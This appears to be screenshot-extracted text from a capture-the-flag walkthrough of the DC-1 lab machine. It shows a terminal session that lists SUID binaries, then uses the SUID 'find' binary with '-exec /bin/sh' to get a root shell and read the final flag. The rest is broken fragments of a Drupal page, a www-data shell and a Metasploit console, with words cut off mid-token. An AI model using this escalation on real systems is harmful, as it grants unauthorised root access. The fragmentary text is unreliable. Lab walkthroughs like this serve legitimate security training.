 flag4@DC-1:~$ find / -perm -4000 2>/dev/null
/bin/mount
/bin/ping
/bin/su
/bin/ping6
/bin/umount
/usr/bin/at
/usr/bin/chsh
/usr/bin/passwd
/usr/bin/newgrp
/usr/bin/chfn
/usr/bin/gpasswd
/usr/bin/procmail
/usr/bin/find
/usr/sbin/exim4
/usr/lib/pt_chown
/usr/lib/openssh/ssh-keysign
/usr/lib/eject/dmcrypt-get-device
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/sbin/mount.nfs
flag4@DC-1:~$ find -exec "/bin/sh" \;
# whoami
root
# ls
flag4.txt
# cd root
/bin/sh: 3: cd: can't cd to root
# cd /root
# ls
thefinalflag.txt
# cat thefinalflag.txt
Well done!!!!
Hopefully you've enjoyed this and learned some new skills.
You can let me know what you thought of this little journey
by contacting me via Twitter - @DCAU7
#
Drupal Site
Home
Home
Navigation
Add content
flag3
View
Special
what's in the
Powered by Drupal
Probably.
www-data@
cd
bash: cd:
www-data@
cd ~
www-data@
cd ../../
www-data@
ls
bin hom
boot ini
dev ini
etc lib
www-data@
cd root
bash: cd:
www-data@
whoami
www-data
www-data@
[*] 192.1
Terminate
[-] Error
msf5 expl